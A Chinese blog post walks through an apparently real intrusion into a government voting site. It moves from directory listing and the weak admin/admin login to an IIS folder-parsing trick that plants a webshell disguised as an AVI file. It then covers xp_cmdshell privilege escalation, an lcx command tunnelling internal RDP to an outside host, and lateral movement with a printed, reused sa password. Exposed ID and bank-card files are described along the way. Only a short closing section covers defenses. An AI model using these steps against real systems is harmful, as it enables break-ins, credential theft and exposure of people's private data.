simeon



1.目录信息泄露

目录信息泄露是指当当前目录无index.html/index.asp/index.php/index.asp.net等指定主页的情况下,直接显示目录下所有的文件及其目录。测试方法和简单,在网站路径后输入目录名称即可,一般的扫描软件会自动识别该漏洞,如图1所示,显示该网站存在目录漏洞。

图1存在目录泄露漏洞



2.发现后台弱口令

在目录泄露的基础上,发现网站存在后台管理地址,使用弱口令admin/admin顺利登陆该投票管理系统,如图2所示。出现目录泄露漏洞的网站后台密码一般都比较简单,比如admin/123456、admin/admin、admin/admin888等。

图2获取后台弱口令



3.泄露文件信息

如图3所示,通过分析网站的源代码,从源代码中去寻找文件夹,发现存在UpLoadFolder 文件夹,通过地址http://**.*******.gov.cn/UpLoadFolder/进行访问,在该文件夹下有大量的上传文件,单击这些文件链接,可以直接下载文件到本地。

图3上传的所有文件

4.发现数据库文件

在该网站hzh目录发现存在db目录,继续访问,如图4所示,可以看到存在db.mdb,如果网站未做安全设置,该数据库文件可以直接下载。

图4发现数据库文件



5.发现涉及个人隐私的文件

如图5所示,在网站myupload文件夹下,发现大量的txt文件,打开后,在该文件中包含大量的个人基本信息,身份证账号以及银行卡信息等。

图5泄露个人银行卡信息



6.发现上传文件模块

在网站继续查看泄露目录,如图6所示,获取了memberdl目录,逐个访问文件,其中aa.aspx为文件上传模块。在一些文件上传页面中可以直接上传webshell。

图6获取上传页面

7.构造文件解析漏洞





在文件上传页面,通过查看,发现可以直接创建自定义文件,在该目录中创建1.asp文件夹,如图7所示,可以直接船舰1.asp文件夹;然后选择文件上传,如图8所示,构造一个webshell的avi文件,文件名称为1.avi。

图7创建1.asp文件夹

图8上传1.avi文件



通过浏览1.avi获取文件的url地址,如图9所示,将多数体链接地址复制下来,直接获取webshell,使用中国菜刀管理工具,顺利获取webshell,如图10所示。

图9获取webshell地址

图10获取webshell



8.获取数据库密码

通过中国菜刀后门管理工具,上传一个asp的大马,有时候webshell会被查杀或者防火墙拦截,如图11所示上传一个免杀的webshell大马,通过大马对网站文件进行查看,在web.config文件中获取了mssql数据库sa账号和密码“fds%$fDF”。

图11获取数据库密码





9.MSSQL数据库直接提权

在webshell中,选择提权工具-数据库操作,如图12所示,选择组件检测,获取该操作系统为windows2003,数据库为最高权限。

图12检测组件





在系统命令中执行添加用户和添加用户到管理员操作,如图13,图14所示,选择cmd_xpshell执行即可添加用户和到管理员组。

图13添加用户和组

图14查看管理员组



10.使用lcx穿透进入内网

(1)上传lcx文件到C:\ydcz\cl目录

(2)执行命令C:\ydcz\cl\lcx.exe -slave 122.115.**. ** 4433 10.0.11.129 3389

如图15所示,该命令表示将10.0.11.129的3389端口连接到122.115. **.**的4433端口。

(3)在122.115. **. **服务器上执行lcx –slave 4433 3389,如图16所示。

图15执行端口转发

图16执行监听



(4)在122.115.**.**服务器使用mstsc登录地址127.0.0.1:4433,如图17所示,输入用户名和密码后,成功进入服务器。

图17成功进入内网服务器



11.查看和扫描内网

可以使用端口扫描工具对内网IP进行扫描,有可以通过查看网络邻居-查看工作组计算机来获取内网是否存在多台个人计算机或者服务器,如图18所示,显示该内网存在几十台个人桌面及服务器。

图18发现内网存在多台服务器和个人主机

12.利用已有信息进行渗透



在本例中获取的sa口令是进行内网权限扩展的一个好思路,通过扫描获取10.0.11.31服务器的sa跟掌握的口令一样,通过SQL Tools进行连接,如图19所示,成功获取当前权限为system权限,直接可以添加用户登录3389。

图19获取系统权限

由于本案例的目地是介绍通过信息泄露渗透进入内网,对内网的渗透仅仅是通过sa口令进行扩展,在本案例中,通过扫描,发现存在5台计算机使用相同的sa口令,这五台计算机都是系统权限。在这个基础上继续渗透基本可以获取整个网络的权限。

13.目录信息泄露防范

(1)禁止Apache显示目录索引,禁止Apache显示目录结构列表,禁止Apache浏览目录。

将httpd.conf中的Options Indexes FollowSymLinks # 修改为: Options FollowSymLinks

修改Apache配置文件httpd.conf

搜索“Options Indexes FollowSymLinks”,修改为“Options-Indexes FollowSymLinks”即可。

在Options Indexes FollowSymLinks在Indexes前面加上“–”符号。“+”代表允许目录浏览;“–”代表禁止目录浏览,这样的话就属于整个Apache禁止目录浏览了。通过.htaccess文件,可以在根目录新建或修改 .htaccess 文件中添加“Options –Indexes”就可以禁止Apache显示目录索引。

(2)在IIS中需要设置“网站属性”-“主目录”-“目录浏览”,即不选择即可。选择表示允许目录浏览。

欢迎加入群513833068进行技术讨论。

本文转自 simeon2005 51CTO博客,原文链接:http://blog.51cto.com/simeon/1928354